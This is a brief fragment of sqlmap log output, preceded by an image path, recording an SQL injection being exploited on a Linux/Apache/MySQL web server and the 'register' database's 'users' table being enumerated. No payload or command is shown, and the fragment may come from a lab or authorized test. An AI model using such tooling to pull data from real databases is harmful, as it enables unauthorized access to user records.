 do you want to exploit this SQL injection? [Y/n] Y
[19:57:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[19:57:42] [INFO] fetching tables for database: 'register'
[19:57:42] [INFO] retrieved: 'users'
Database: register
[1 table]
+-------+
| users |
+-------+
[19:57:42] [INFO] you can find results of scanning in multiple targets mode inside the CSV file
57pm.csv'
[*] ending @ 19:57:42 /2024-05-27/